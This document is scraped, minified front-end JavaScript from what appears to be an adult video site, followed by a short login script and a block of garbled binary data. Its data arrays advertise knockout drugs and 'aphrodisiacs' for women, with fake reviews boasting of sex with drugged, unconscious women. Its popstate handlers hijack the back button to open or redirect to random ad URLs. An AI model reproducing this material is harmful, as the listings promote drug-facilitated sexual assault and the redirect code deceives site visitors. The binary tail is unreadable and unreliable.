4.jpg"},{name:"巅峰蓝P",num:"A14",txt:"帮助男性在性刺激下更好的勃起  并延长勃起时间",img:"/static/gg/ys5.jpg"},{name:"蓝蝌蚪",num:"A15",txt:"延时房事时间，解决勃起障碍",img:"/static/gg/ys6.jpg"},{name:"金女郎",num:"A16",txt:"延时成分多，效果好，助勃能力出众",img:"/static/gg/ys7.jpg"},{name:"医尔蓝钻",num:"A17",txt:"超级助勃+超级延时",img:"/static/gg/ys8.jpg"},{name:"COT红魔",num:"A18",txt:"超强助勃+ 超长延时适用于中重度勃起不坚时间短的人群",img:"/static/gg/ys9.jpg"},{name:"Big PENIS",num:"A19",txt:"当男性受到性刺激时神经系统会释放一下 物质这些物质会导致阴茎内血管扩张  帮助男性在性刺激下更好的勃起  并延长勃起时间",img:"/static/gg/ys10.jpg"}],cqyList_a:[],cqyList:[{name:"花痴",num:"A5",txt:"正品【花痴】超強女性口服高浓缩催情春药水 改善女性性冷感 3隻/盒",img:"/static/gg/cqy1.jpg"},{name:"CAYENNE",num:"A6",txt:"正品卡宴CAYENNE強效女性催情口服液 增強女性性慾望提升高潮",img:"/static/gg/cqy2.jpg"},{name:"日本精华素",num:"A7",txt:"日本精華素女性口服助情催愛春藥水 激發性愛渴望 改善性冷感 8隻/盒",img:"/static/gg/cqy3.jpg"},{name:"女孩獵人",num:"A8",txt:"新品日本原裝進口女孩獵人 愛を射止める魅惑 高濃縮強效口服催情淫蕩春藥 15ml/隻",img:"/static/gg/cqy4.jpg"},{name:"金苍蝇",num:"A9",txt:"新金蒼蠅迷情液-女性口服改善性冷感提升高潮體驗 10ml/盒",img:"/static/gg/cqy5.jpg"}],yhfkList_a:[],yhfkList:[{gk:"ok****ef",txt:"曾经的女神，还不是要在我胯下",img:"/static/gg/yhfk1.jpg"},{gk:"ac****dt",txt:"大学美女教师，有文化还是照样拿下，气质这方面没的说",img:"/static/gg/yhfk2.jpg"},{gk:"go****we",txt:"效果很好 可以操草到我梦寐以求的女神，终于上手了",img:"/static/gg/yhfk3.jpg"},{gk:"wq****ui",txt:"体验到了更强烈的性愉悦而且见效也非常的快，实在泰库拉，还无副作用！醒来还问我来的呢！",img:"/static/gg/yhfk4.jpg"}],ggTitle_a:[],ggTitle:[{img:"/static/gg/hsmy.png"},{img:"/static/gg/cqy.png"},{img:"/static/gg/ys.png"},{img:"/static/gg/yhfk.png"}],dhList:[],wlShow:!1,isSy:!1,wdclList:[],nums:"",videoListShow:[]}),onLoad(){this.isSy=!0,this.isLoad=!0,this.getproducts(129),this.getproducts(137),this.getproducts(138),this.main(),this.getKeywords()},onReady(){history.pushState(null,null,location.href),window.addEventListener("popstate",t=>{if(s().globalData.isProgrammaticBack)return void(s().globalData.isProgrammaticBack=!1);const a=window.location.href,o=new URLSearchParams(a.split("?")[1]).get("channelCode")||1;if(o>999||99==o||100==o||1==o)"/"===window.location.pathname?1==this.isSy?window.location.reload():this.isSy=!0:this.isSy=!1;else{const t=i();if(t[t.length-1],"/"===window.location.pathname)if(1==this.isSy){const t=s().globalData.fhList,i=Math.floor(Math.random()*t.length);t.length>0?(window.open(t[i].androidurl),e(t[i].id).then(()=>{window.location.reload()})):window.location.reload()}else this.isSy=!0;else this.isSy=!1;const a=Number(localStorage.getItem("userCode"));if(0===a){const t=s().globalData.dhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id)}else if(1===a){const t=i();t[t.length-1],"/"===window.location.pathname?1==this.isSy?this.getproducts(146):this.isSy=!0:this.isSy=!1}}})},onUnload(){history.pushState(null,null,location.href),window.addEventListener("popstate",t=>{if(s().globalData.isProgrammaticBack)return void(s().globalData.isProgrammaticBack=!1);const a=window.location.href,o=new URLSearchParams(a.split("?")[1]).get("channelCode")||1;if(o>999||99==o||100==o||1==o);else{const t=i();if(t[t.length-1],"/"===window.location.pathname)if(1==this.isSy){const t=s().globalData.fhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id).then(()=>{window.location.reload()})}else this.isSy=!0;else this.isSy=!1;const a=Number(localStorage.getItem("userCode"));if(0===a){const t=s().globalData.dhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id)}else if(1===a){const t=i();t[t.length-1],"/"===window.location.pathname?1==this.isSy?this.getproducts(146):this.isSy=!0:this.isSy=!1}}})},onShow(){5==s().globalData.isWhice&&(this.lableList=[{title:"精选"}]),"function"==typeof s().$countPageSwitch&&s().$countPageSwitch(),(a("pageSwitchCount")>4||"NaN"==a("pageSwitchCount")||null==a("pageSwitchCount"))&&(o("pageSwitchCount",0),this.popupShowgg=!0),this.isWhice=s().globalData.isWhice,this.nums=Number(localStorage.getItem("userCode")),this.floatShow=JSON.parse(sessionStorage.getItem("floatShow")),sessionStorage.setItem("wlShow",!1),s().globalData.pageDepth=1,this.ehShow=!0,sessionStorage.getItem("pageSwitchCount")>4&&(sessionStorage.setItem("pageSwitchCount",0),this.popupShowgg=!0),G()},onHide(){this.isSy=!1,this.ehShow=!1},watch:{tabIndex(t,s){}},methods:{closeFloat(){this.floatShow=!1},closePops(){this.wlShow=!1},handleBeforeUnload(t){t.preventDefault(),t.returnValue=""},async goCyList(){this.hsmyList_a=this.hsmyList.map(t=>({...t,img:l+t.img}));for(const s of this.hsmyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.cqyList_a=this.cqyList.map(t=>({...t,img:l+t.img}));for(const s of this.cqyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.ysbjzyList_a=this.ysbjzyList.map(t=>({...t,img:l+t.img}));for(const s of this.ysbjzyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.yhfkList_a=this.yhfkList.map(t=>({...t,img:l+t.img}));for(const s of this.yhfkList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.ggTitle_a=this.ggTitle.map(t=>({...t,img:l+t.img}));for(const s of this.ggTitle_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}},goTop(){this.toView="",this.$nextTick(()=>{this.toView="name"})},onPageChange(t){this.page=Number(t),this.moreListMap=[],this.goTop(),this.getmoreVideo(this.tabId)},goHsmy(t){t?this.toView=t:(window.open(this.cyUrl[0].androidurl),e(this.cyUrl[0].id))},closegg(){this.popupShowgg=!1},async main(){try{await Promise.all([this.getproducts(133),this.getvideoList()]),this.videoList.forEach((t,s)=>{if(this.syList.length>0){const i=this.syList[s%this.syList.length];if(Array.isArray(t.videoList)){const s=Math.min(Math.floor(6*Math.random())+1,t.videoList.length);t.videoList.splice(s,0,{...i,type:"ad"})}}}),this.videoListShow=this.videoList,this.isLoad=!1}catch(t){}},goUrl(t,s){window.open(t),e(s)},async goClick(t){const s=new URLSearchParams(window.location.search).get("channelCode"),i=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const e=n.SHA1("rinimei"+i+"download"+t).toString(),a=n.SHA1("rinimei"+e).toString();try{let s={ua:navigator.userAgent,channel:i,width:window.innerWidth,height:window.innerHeight,linkId:i,sign:a,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await g(s)}catch(o){}},async handleLazyLoad(t,s){var i,e;if("string"==typeof t&&this.activeDecryptTaskId==this.activeDecryptTaskId&&!(null==(i=this.decryptedCache)?void 0:i[t]))try{const i=performance.now(),{url:a}=await O(t);performance.now();this.$set(this.decryptedCache,t,{url:a});const o=null==(e=this.moreList)?void 0:e[s];o&&!o.imgs&&(o.imgs=a)}catch(a){}},async goCollect(t,s){0==this.moreListMap[this.tabId][s].is_collect?this.moreListMap[this.tabId][s].is_collect=1:this.moreListMap[this.tabId][s].is_collect=0;try{const s={accessToken:c("token"),vid:t};await r(s)}catch(i){}},async getKeywords(){try{const t={},s=await d(t);this.keyList=s.data,401==s.code&&K()}catch(t){}},chooseNava(){this.moreListMap=[],this.tabIndex=index,this.page=1,this.pageShow=index,this.scrollToTop(),0==index?this.tabId=888:this.tabId=item.cid,item.cid>999?1002==item.cid&&this.goCyList():(this.last_page=100,0==index||(4==item.cid?(this.getCgList(),this.isLoad=!0):4!==item.cid&&0!==index&&(this.getmoreVideo(item.cid),this.isLoad=!0)))},chooseNav(t,s,i){this.moreListMap=[],this.tabIndex=s,this.page=1,this.pageShow=s,this.scrollToTop(),this.tabId=0==s?888:t.cid,t.cid>999?1002==t.cid&&this.goCyList():(this.last_page=100,0==s||(4==t.cid?(this.getCgList(),this.isLoad=!0):4!==t.cid&&0!==s&&(this.getmoreVideo(t.cid),this.isLoad=!0)))},getValidChannelCode(){let t=new URLSearchParams(window.location.search).get("channelCode");return t&&"null"!==t||(t=sessionStorage.getItem("channelCode")||"1"),sessionStorage.setItem("channelCode",t),t},async getproducts(t){try{const i={page:1,limit:200,pid:t},a=await h(i);if(126==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.ggImg=a.data.list;for(const t of this.ggImg)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}this.ggImg.length>0||(this.type=4),this.popupShow=c("isShow")}else if(129==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.adList=a.data.list;for(const t of this.adList)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}}else if(14==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.hfList=a.data.list;for(const t of this.hfList)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}}else if(133==t)a.data.list.forEach(t=>{t.imgs=l+t.img}),this.syList=a.data.list;else if(137==t)this.cyUrl=a.data.list;else if(138==t)a.data.list.length>0&&(this.dhList=a.data.list);else if(146==t){const t=a.data.list,s=Math.floor(Math.random()*t.length);window.location.href=t[s].androidurl,e(t[s].id)}}catch(i){}},goVideo(t){J(t)},closePop(){this.popupShow=!1,m("isShow",!1),5==this.type?this.ggImg.length>0&&(this.ggIndex+1<this.ggImg.length?(this.ggIndex++,this.type=5,this.popupShow=!0):(this.type=4,this.popupShow=!0)):this.popupShow=!1},onReachBottom(){this.tabId>999?this.isLoad=!1:0!=this.pageShow&&(this.page<this.last_page||this.page==this.last_page)&&4==this.tabId&&(this.isLoad=!0,this.page++,this.getCgList())},scrollToTop(){this.scrollTop=1,this.$nextTick(()=>{this.scrollTop=0})},receiveMessage(t){this.page=1,this.pageShow=t.index,this.tabId=t.cid,this.scrollToTop(),this.last_page=100,0==t.index||(4==t.cid?(this.getCgList(),this.isLoad=!0):4!==t.cid&&0!==t.index&&(this.getmoreVideo(t.cid),this.isLoad=!0))},async getvideoList(){try{const t={},s=await p(t);if(1==s.code){for(const t of s.data.video)t.videoList=JSON.parse(t.videoList);this.videoList=s.data.video,this.lableList.push(...s.data.cate),this.list1=this.lableList.map(t=>({name:t.title,cid:t.id,...t.id>=999?{badge:{isDot:!0}}:{}}))}else 401==s.code&&K()}catch(t){}},async getmoreVideo(t){if(t>999)return void(this.isLoad=!1);this.videoRequestController&&this.videoRequestController.abort(),this.videoRequestController=new AbortController;const s=this.videoRequestController.signal;this.activeDecryptTaskId=Date.now(),this.activeDecryptTaskId,y({title:"加载中..."});try{const e={cid:t,page:this.page,limit:30,signal:s},a=await f(e);if(1===a.code){this.isLoad=!1,this.last_page=a.data.videoList.last_page,this.moreListMap=a.data.videoList.data;const t=this.adList,s=this.moreListMap,e=[];for(let i=0;i<s.length;i++)if(e.push(s[i]),(i+1)%8==0&&t.length>0){const s={...t[Math.floor(Math.random()*t.length)],type:"ad"};e.push(s)}const o=e;this.moreListMap=o,u();try{const t=this.moreListMap.map(async t=>{if("ad"===t.type||"hfAd"===t.type)return t;try{const s=await O(t.enpic);t.imgs=s.url||s}catch(s){}return t});await Promise.all(t)}catch(i){}}else 401===a.code&&(u(),K())}catch(e){e.name,u()}finally{u(),this.isLoad=!1}},async getCgList(){try{const t={page:this.page},s=await _(t);if(1==s.code){const t=this.hfList,i=s.data.data,e=[];for(let s=0;s<i.length;s++)if(e.push(i[s]),(s+1)%10==0&&t.length>0){const i={...t[Math.floor(s/10)%t.length],type:"hfAd"};e.push(i)}s.data.data=e,this.cgList=s.data.data,this.last_page=s.data.last_page}else 401==s.code&&K();this.isLoad=!1}catch(t){}},getMore(t){this.page=1,this.pageShow=t.indexVal+1,this.tabId=t.id,this.tabIndex=t.indexVal+1,this.getmoreVideo(t.id)}}},[["render",function(t,s,i,e,a,o){const l=x("headerPage"),n=v,g=w(k("u-tabs"),z),c=x("jggList"),r=x("ggList"),d=w(k("u-icon"),A),h=V,m=x("avList"),p=x("pages"),y=x("zqList"),f=x("cgList"),u=w(k("u-loading-icon"),T),_=x("bottomVue"),D=x("popupGg"),N=x("easyHover"),H=x("popup"),R=x("zqyxList");return F(),L(j,null,[b(n,{class:"page"},{default:C(()=>[b(n,{"scroll-y":!0,"scroll-top":a.scrollTop,"scroll-into-view":a.toView,style:{height:"calc(100% -200rpx)"},onScrolltolower:o.onReachBottom},{default:C(()=>[b(n,{class:"page_zy navBox",style:{"z-index":"99"}},{default:C(()=>[b(l,{list:a.lableList,onSendMessage:o.receiveMessage,type:1,index:a.tabIndex,keyList:a.keyList},null,8,["list","onSendMessage","index","keyList"]),4==a.isWhice?(F(),S(n,{key:0,style:{"padding-top":"110rpx","padding-bottom":"20rpx"}},{default:C(()=>[a.list1.length>0?(F(),S(g,{key:0,list:a.list1,current:a.tabIndex,onClick:o.chooseNav,lineColor:"#FC2067"},{default:C(({item:t,index:s,active:i})=>[null==t.cid?(F(),S(n,{key:0,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),t.cid<999?(F(),S(n,{key:1,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1e3==t.cid?(F(),S(n,{key:2,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #F09819, #FF2A00)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1001==t.cid?(F(),S(n,{key:3,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #E149FF, #FF0004)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1002==t.cid?(F(),S(n,{key:4,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #00C3FF, #0015FF)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0)]),_:1},8,["list","current","onClick"])):I("",!0)]),_:1})):I("",!0),5==a.isWhice?(F(),S(n,{key:1,class:"five",style:{"padding-top":"90rpx","padding-bottom":"20rpx"}},{default:C(()=>[b(g,{list:a.list1,current:a.tabIndex,onClick:o.chooseNav,lineColor:"#fff"},{default:C(({item:t,index:s,active:i})=>[null==t.cid?(F(),S(n,{key:0,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),t.cid<999?(F(),S(n,{key:1,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1e3==t.cid?(F(),S(n,{key:2,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #F09819, #FF2A00)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1001==t.cid?(F(),S(n,{key:3,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #E149FF, #FF0004)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1002==t.cid?(F(),S(n,{key:4,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #00C3FF, #0015FF)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0)]),_:1},8,["list","current","onClick"])]),_:1})):I("",!0)]),_:1}),a.tabId<1e3?(F(),S(l,{key:0,type:8,id:"name"})):I("",!0),a.tabId<1e3?(F(),S(c,{key:1,id:127,style:{"margin-bottom":"20rpx"}})):I("",!0),(F(!0),L(j,null,E(a.list1,(t,i)=>(F(),S(n,{key:i},{default:C(()=>[a.tabIndex==i?(F(),S(n,{key:0},{default:C(()=>[1e3==this.tabId?(F(),S(n,{key:0,style:{"margin-top":"200rpx"}},{default:C(()=>[b(r,{type:1,title:a.tcjyTitle},null,8,["title"])]),_:1})):I("",!0),1001==this.tabId?(F(),S(n,{key:1,style:{"margin-top":"200rpx"}},{default:C(()=>[b(r,{type:0})]),_:1})):I("",!0),1002==this.tabId?(F(),S(n,{key:2,class:"cysc page_pd",style:{"margin-top":"200rpx"}},{default:C(()=>[b(n,{class:"zdBox"},{default:C(()=>[b(n,{class:"zdBtn flex_justifycenter",onClick:s[0]||(s[0]=t=>o.goHsmy("hsmy"))},{default:C(()=>[B("迷药")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[1]||(s[1]=t=>o.goHsmy("cqy"))},{default:C(()=>[B("催情")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[2]||(s[2]=t=>o.goHsmy("ys"))},{default:C(()=>[B("壮阳")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[3]||(s[3]=t=>o.goHsmy())},{default:C(()=>[B("下载")]),_:1}),b(n,{class:"goTop flex_justifycenter",onClick:s[4]||(s[4]=t=>o.scrollToTop())},{default:C(()=>[b(d,{name:"arrow-upward",color:"#fff",size:"16"})]),_:1})]),_:1}),b(n,{class:"flex_between"},{default:C(()=>[b(n),b(h,{src:at,class:"cy_down"})]),_:1}),b(n,{class:"flex_justifycenter",id:"hsmy"},{default:C(()=>[b(h,{src:a.ggTitle_a[0].imgs,class:"hsmy"},null,8,["src"])]),_:1}),b(n,{class:"hsmyList gird2",onClick:s[5]||(s[5]=t=>o.goHsmy())},{default:C(()=>[(F(!0),L(j,null,E(a.hsmyList_a,(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[1].imgs,class:"hsmy",id:"cqy"},null,8,["src"])]),_:1}),b(n,{class:"cqy",onClick:s[6]||(s[6]=t=>o.goHsmy())},{default:C(()=>[b(n,{class:"page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.cqyList_a.slice(0,1),(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"gird2 page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.cqyList_a.slice(1),(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024)]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[2].imgs,class:"hsmy",id:"ys"},null,8,["src"])]),_:1}),b(n,{class:"hsmyList gird2",onClick:s[7]||(s[7]=t=>o.goHsmy())},{default:C(()=>[(F(!0),L(j,null,E(a.ysbjzyList_a,(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[3].imgs,class:"hsmy"},null,8,["src"])]),_:1}),b(n,{class:"cqy",onClick:s[8]||(s[8]=t=>o.goHsmy())},{default:C(()=>[b(n,{class:"page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.yhfkList_a,(t,s)=>(F(),S(n,{class:"yhfkLi page_pd",key:s},{default:C(()=>[b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024),b(h,{src:t.imgs,class:"cqy_img hsmy_img"},null,8,["src"])]),_:2},1024))),128))]),_:2},1024)]),_:2},1024)]),_:2},1024)):I("",!0),this.tabId<1e3?(F(),S(n,{key:3},{default:C(()=>[4!==this.tabId?(F(),S(n,{key:0},{default:C(()=>[0==a.tabIndex?(F(),S(n,{key:0},{default:C(()=>[(F(!0),L(j,null,E(a.videoListShow,(t,s)=>(F(),S(n,{key:s},{default:C(()=>[4!==t.id?(F(),S(m,{key:0,smallShow:!0,moreShow:!0,titleShow:!0,title:t.title,list:t,hfList:t.hfList,indexVal:s,onSendId:o.getMore},null,8,["title","list","hfList","indexVal","onSendId"])):I("",!0)]),_:2},1024))),128))]),_:2},1024)):I("",!0),0==!a.tabIndex?(F(),S(n,{key:1,class:"page_component page_pd"},{default:C(()=>[b(n,{class:"gird2"},{default:C(()=>[(F(!0),L(j,null,E(a.moreListMap,(t,s)=>(F(),S(n,{key:s},{default:C(()=>["ad"==t.type?(F(),S(n,{key:0,onClick:s=>o.goUrl(t.androidurl,t.id)},{default:C(()=>[b(h,{src:t.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),b(n,{class:"list_b_txtBox"},{default:C(()=>[b(n,{class:"list_b_name text_600"},{default:C(()=>[B(M(t.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(F(),S(n,{key:1,class:"list_b",onClick:P(s=>o.goVideo(t.vid),["stop"])},{default:C(()=>[b(n,{class:"list_s_imgBox list_b_imgBox"},{default:C(()=>[b(h,{src:t.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),0==t.is_collect?(F(),S(h,{key:0,src:ot,class:"list_b_likeBtn",onClick:P(i=>o.goCollect(t.vid,s),["stop"])},null,8,["onClick"])):(F(),S(h,{key:1,src:lt,class:"list_b_likeBtn",onClick:P(i=>o.goCollect(t.vid,s),["stop"])},null,8,["onClick"])),b(n,{class:"list_b_watchBox flex_between"},{default:C(()=>[b(n,{class:"list_b_watch flex_between text_600"},{default:C(()=>[b(d,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),B(" "+M(t.eyes),1)]),_:2},1024),b(n,{class:"list_b_time text_600"},{default:C(()=>[B(M(t.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(n,{class:"list_b_txtBox"},{default:C(()=>[b(n,{class:"list_b_name text_600"},{default:C(()=>[B(M(t.vod_name||t.title),1)]),_:2},1024),(F(!0),L(j,null,E(t.tags,(t,s)=>(F(),S(n,{class:"list_b_txt text_400",key:s,style:{color:"#999","font-size":"24rpx"}},{default:C(()=>[B(M(t.title),1)]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:2},1024),this.moreListMap.length>0?(F(),S(p,{key:0,currentPage:a.page,totalPage:a.last_page,onChange:o.onPageChange},null,8,["currentPage","totalPage","onChange"])):I("",!0),b(y)]),_:2},1024)):I("",!0)]),_:2},1024)):(F(),S(n,{key:1},{default:C(()=>[(F(),S(f,{isMore:!0,key:a.tabId,superBig:!0,list:a.cgList,indexVal:a.pageShow},null,8,["list","indexVal"]))]),_:1}))]),_:2},1024)):I("",!0)]),_:2},1024)):I("",!0)]),_:2},1024))),128)),this.isLoad?(F(),S(u,{key:2,style:{margin:"50rpx"}})):I("",!0),b(_)]),_:1},8,["scroll-top","scroll-into-view","onScrolltolower"])]),_:1}),(F(),S(D,{imgshow:a.popupShowgg,key:a.popupShowgg,type:5,onClosePopupgg:s[9]||(s[9]=t=>o.closegg())},null,8,["imgshow"])),a.ehShow?(F(),S(N,{key:0,circle:!0})):I("",!0),(F(),S(H,{imgshow:a.wlShow,key:a.wlShow,type:a.val,onClosePopup:s[10]||(s[10]=t=>o.closePops())},null,8,["imgshow","type"])),a.floatShow?(F(),S(R,{key:1,onCloseFloat:o.closeFloat},null,8,["onCloseFloat"])):I("",!0)],64)}],["__scopeId","data-v-ecc0c947"]]);export{nt as default};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/login.Bj7YLh7g.js
body_size: -3
content:
import{T as a,f as e,aY as n,i as o,aZ as t}from"./index.e7j9we.js";const i=async i=>{try{const i=window.location.href,s=i.match(/pid=([^&]+)/),r=new URLSearchParams(i.split("?")[1]).get("channelCode")||1,c=s?s[1]:0,d=a().osName,h={unique_code:e("fingerprint"),model:d,channelCode:r,pid:c},p=await n(h);return o("token",p.data.token),t({url:"/pages/video/index"}),p}catch(s){throw s}};export{i as f};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251207/7c18a040fd15cfc497d43ec45c999274_file.js
body_size: 322884
content:
��ΰ���։��vZ|���w�p� {^[[q��v��t�w_^�!$��3@]Qs��RS����w��u@&p����x�!yw�[�
gwb\w#cu]� y^��v,,��u,��~,;|��a�)tʍ�
 .**;q��wdcbet[�֣�V+'L�ss|}ww55wwm���g^��w���wA�w>�=��A]s��deed��dVlswLJ422�l����ow�Q����{悂^-wgx�@����bw�W�N9�wGG��{�ww}|wqWuGwl�[~!�d��,&{vSNMGp�ZNumqD^��cD��C��w{�>�w�v�Z1 ����gFw~~|V'�au3*w��w}tui<g��BD r��w!���fw���gt��'6c[F#��Cg{vUWT$�w@OMwux�fRv�ь�{8''>
